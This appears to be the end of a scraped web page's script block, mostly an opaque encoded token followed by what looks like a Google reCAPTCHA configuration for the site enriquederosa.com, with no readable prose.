iMOCBEdfMcOOw7bDrnYQw4nDtsOBUcK5w59dD8Kce0TCi8KXwpHClQ/CiRwPwr8KXFBRwq7Crg97w48Uw7zCo8Knw5jDsMO7NH4ywpMrwpwaH8KtSB/[base64]/[base64]/UlYyQ3xqw5Yka8OGw5rCoUZGwohdbxAUw6d0w63CgXsgJjcSw7wQcsO+LsOYwp3DpcK1w5xiwqfCui/Dt8OcwrcVOMO1woYuw6V4HnFMw4ckRMKBOhDDmsONLsOsfMKWP8OwZ8OvbjrDssOmUMO+w74/MT8bwpLCvmvDgSHDjcOsFCHCsUsxwqRHGMKbwowpw5F8YcKzD8KhGzEeNw0Zw4wfw6zDrTTDmXcIw6PCnsOrbQo4V8KiwrnCjlsHw48YfcOWwo3CmcKSwq/CkE/[base64]/wp8eFTHCnETClsK9MGcjw7jDgMOMP03Cll/DsQISw6jCgMOteTN/S1xuwpkMw77CtxpYwqdAesOnw5cgw5k5wpTCvBwUwrtTwq3DtxRDNsKbesOZAWjDo1p1bMO6wpFdwpbCridxwr0Jwotyf8Oqw4RGworCoMKgwrs/aXLCl2/CssOZc0LCnMOXPG3DjMKawrIPJGgeMxlvwq8SZsKpQGdHM28ZO8KMdcK1w7M9fBTDnFI0w6QPwrAGw5DCom/Ch8Okf0E6BcOnE1tvZhXDsAwwLcKaw6Vze8KYYhTCkDF0cz/Dp8O9wpHDhsKew4DCjljDtMOUX1vCgMOfw6TCs8OKw5FYUHUxw4Z8C8KDwrhyw7EhAcKiDCzDicKzw77Dg8ORwq3DsCB5w6YAOcO8w6/DjyvDtsOYNsO0w49Fw5Agw5ttwpNcRWPDiUgDw54Ab8OWw4h1MsKqesOoMTMZw43Dtw3CvW7Cj0nDtWXCtnPDunRwUSvDn1bCs2oeY8OMwpgrwqhyw4IdwrdNw7lFSsO2DBLDkU9zK8KDw6JsX1NKwqB7PcKsw5hFw6nCt8KkwoscDcOnwro5CMKfwo/Dj8Kaw7TCijxvwpLCgio4GcKhBMKtYcKKw7pEwo8Aw4d+UkrCq8OLLk7Cg8KwDW5Yw4HDvAsFdnfCu8OSw6AgwrcpFihHRcOSwrrDvGXDjsKGRsKgXMK+K8KhY2zCjMOQw6nDuwYiw7TDvcKlwrvDvC5zwrXChcK9wpRIw45ow6/DrBo/[base64]/DhDfDuMK6w4zCgjpIw65/[base64]/CjsKSw6rCiMOnwq3Dg3nChMOcw4TCkjrDusKqw4XDpsKkwqlSBx9vBcObwr0Rwrh9KsOkJwMvf8KHLmbDkMKyCMOSw7vClCDDuwBodjh1w6HDv3IZX3jDt8K9LCDCjcOFwpNLZlbCtDrCjsOww5opwr/Do8Oubi/DvcOyw4ERS8Odwr7DicKpFAx4XUrDoi4+w5ZQfMKgIsO1w70lwoRZwrvCv8O0AcOuw75MwpHDjsO9wr56w5bCpmLDusOVVlRzwqHCiUMVAMKGTcKTwqrCu8Onw7PDlmjCv8KeX3gjw4TDvE7CgWPDsijDiMKgwpwYwqvClMO1wp1EZSoRA8O8VFE/[base64]/DpxvDvsOXw5siw50yJ3PCtsKlK8KbAArDq8OMGX7CtcKgwoMsdgZow5oNPXJaV8OMwrB5wr/Ck8OOw416STXCsG0ZwpZFw5cIwpMUw64MwpXCj8O4w4UHY8KnPRvDr8KUwoh/woHChFLDgcOxw7g4DV5Cw5fDgMKuw5xUKG5Rw7nCrXbCv8Osf8KLw6rCsURjwoluw7UCwqXCscOiw7hcbHLCkBbDqwzCk8KyCcK5wqdPwr7DlsOFeFjCtDzCgjDCtnLCjMK5bMK6bMOibA7DmcO+w5LCh8O7DcKaw5HCqsK6SsKXA8KuIcKdw651c8OtOMOPw7/Cl8K7wpo+wqBFwrhSw7Aew6/DucK/w73Co8KvbRgEKwVwTk1RwosZw6vDq8Ojw6nCnELCrMOvSTg7wooWDUknwpp1SU/DsD3ChAkJwr9Gw5gbwp9Fw6UYwpHDkRFdL8Ozw7bDlCJgwrDDkV3Dk8KJXMK1w5TDjMOPwpLDkcOCw4rDgRbCml1Lw5vCsXZbLcOKw5AgwrjCgwnCs8KrWsKswqDDicO2EsOxwrFtM2fDgsKBCS94YmBDGhdoPmLCj8OkR3cvw5ttwotQFj1twp/DlMOrSUhOTcKDHxl1ei4ofsOiYMONPsKLBcOmwqALw5ZUwqodwqMkw4R/elYRX3s8wpofYxDDnMKLw6l+wqvDum/CsRPDqcODw43CrGrClcOsTMOFw7UPwpvComEyLiY9HcKWFRgfPsKEAsK3SQPChw/Dq8KoPhxmwoYRw5V9wqLDg8OUdkMUWMKyw6TDhjzDtBfDisKFw4PCixddEid2wqRbwobCuUjDg0HCrS9RwojCukbDn0jChAXDi8OTw5Apw4MHEmTDoMKQwpQVw4owEMO4wrnCu8KxwpPCqjEHwp/DkMKBfcO5wpXDi8KHwqtJw67DhMKBw4wsw7bChsOhw5cvw7fCiXZOwo/CvsOVwrdew6YjwqgdD8OmJgvCj3/CsMKhwqQKw5DDocO3CmvCgsKQwo/[base64]/woTCpMO8AcOjw53DmHvDjFPCicOYwpvCmg8UIlNyw4XCiX3CssKFADzDqghow7rCuyDCjjQKw6hmwpnDgMOUwoh1wqrCjAjDpsOnwo07DU0fwoE2bMK7wqvCmEPDqkXCljjCksOaw7tnwqPDj8K6w7XCkTRpIMOtw4fDjsOvwrgBLQLDhMOhwr4/[base64]/DmTEeY8KSLMOtNsKfwp3CqG4tQcKHOMKBWUDCnHDDn2bDhF5DelbCjxM7wovDvVPDrlgdUcKNw6zDiMOfwrnCiAx+JMO6EDUFw4Jvw5vDszXCjcKAw5pkw5/[base64]/Dm8Kcw4NNScOrwr58XsOXPsOuBMOAw5fCncK/[base64]/Dn0xQGcK8w5R7w5zDiArDtgnClcOOw4jCh0jCnMOFw4LCvnfDo8Oow6zCm8KKwoLCqEQOZcKJw58Mw6HDp8OKAV3DtMOvSX/DsgrDlh4iwr/Dsx/DtnvDvsKREnPCucKTw50uUsOMEV0hIFfDgAo9w79FEjTCnnHCucOgwr4iwpQYw5dfMsOlw6tpY8KvwpwaVAFEw4nDtsO/ecOFYxJkwpRwVMOIwrZaOEtSw7PDgMOUw6AddzjCmsOBEcOzwovCu8K0wqfDoSPCrcKrEx3DtU7CjV/DgyUrcsKvwoPCvhHCv30CaSfDmCEaw5PDicOCOGMZw49hwpA3wovDpsOZw6s0woEdwrLDlMKLCcOqQsKRG8Ovwp/[base64]/w5JKSMKWVUfDqcOFJcKIw51Nw6AsBGLCr8ODTMKnSX/CuMK8wokjw6oTw7XCpMOKw59BZ24YQ8Kzw6k3OcOXwoMWw4B3woxPL8KIYn7CkMO8McKARsOSMQXCqsO3woHDjcOdTFZTw5TDrS83ITHCrn/DmQcfw4XDrC/CvSgven/Ci1xBwpbDlsKYw7/DtjNsw7bDv8OXwo7CpAxMHsKtwpwWwpNGCcKcAyzChcOdB8KRMA3CnMKRwpArwo8kIcOawrTDj0Rxw43Dr8O3cyLCrQtgw7kIwrLDr8OTw4M4wpjDjgALw4chw6oQbELCm8OMFMOwEMKpLcKiecKNfVBQbV1+VTHCjMOaw7zCiyxaw69owqfDgsO/[base64]/[base64]/ClsO2LExeByLCiMKzw5Nxw7bCpcK+ZsObSsO3w5HDlwcaBmPCsHsfwoIOwoHDssOGA2ldw7bCuxRKw7rDq8K6GcOscsKCUQ9zw6vCkzPCkFjCpSVXXMOww4xVfQk3woxKehbDpFAxMMKPw7HCt1twwpXChTLChcOdwpTDlTbDusKKH8K4w6/DuQ/DosOawoHCs23CuAd8wrIlwpU+JFXCscOdw5zDocOLfsOfAQnCvMOSaTcsw5QTSATDsh3Dm3U9C8OoS3zDsVDCn8KVwovDnMK7dGwbwpzCtcK6wo45w4g1w7vDiC/CvcKuw6h/w5Qnw4FHwpxWHMKbGW3DhsOgw7fDi8OnNMKcwqHDgGEWUMOQcmrDhF5lWMK3JcOmw6AEUU9Iwq8Vwq7CiMKgbknDt8OYGMKmAMOiw6TCm3F5Z8KKwqUyA3PCsWbCvTDDq8KrwrhUAjzCu8KuwrTDk0RBIcOXw6/Ds8OGXnXDvcKSwpUjJzRww5wWw6jCmcOPMsOQw4vCosKow589w6lEwrouw7PDhsKoFsOjZlvCmcKOT05nHVHCvSpDbyLCtsKqa8Oswq4jw7Fpw7RRw7vCssK1woJkw7HCqsKKw7Z6wqvDnsKEwoA/GMOSMcOuX8OkSWB6M0fCrcOXA8Onw4HDhsKVwrPCjVcbwpHCk0wTMXjCpybCh3LCssOcBxvDjMOKBAcAw7nClsKnwppuS8Kvw7cWw4RTw7weSi5gQcOxwpNtwp7DnQPDmMKaGS3CrzPDlsOCwq9Ff1N1MR/CncOSC8KiQMK/VMOFwodHwrrDrMO2HcORwpljJMOWHS/DsThEwpLDqcO7w58Rw7bCl8KmwrUnWMKHI8KyTsKjJMKqI3PDmFlHwqNfw7vCkX1awqfCqsO6wpDDjBtSScO8w6EoamUYw45pw40LJsKbS8Kuw4rDvClmX8K4JVjClAY7w4lxBVnClMKowokPwoHCvcKNOwRUwptmZ0Z+wrlaY8OGwpVvKcONwqnCkR5jw5/DlcOTw48TQVlbM8OPch9FwoczPMKCw53DoMKQwpEzw7fDpXFXw4hJwpcIMBw4H8KvLX/Ds3fCvMOsw7kOw4NDw69DWlpoA8O/ClzCt8KBS8OLOl9xei3DnFVawqLDqGMMLsKzw7JdwohTw4k6wqdEWWY/BcOBSMK9w455wqR7w5fDj8Op\x22],null,[\x22conf\x22,null,\x226LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enriquederosa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YCIshYImkiZkRjNJSqWgTdnSwwCIGDZo0zS+K5hbu3Y\\u003d\x22,1,0,null,1,1769370655755,0,0,[76,161],null,[9],\x22RC-dtqyTkwRCjmp2w\x22,null,null,null,null,null,\x220dAFcWeA5diOXfiw5Z0K4ZrBRMXYYclr3s9i7g2jWCXq1yUPG2oxSkER_SmfYOURUcdo63rUejv94RpfUpWX1miI8dRoVVBVU2yA\x22,1769453455838]");
    </script></body></html>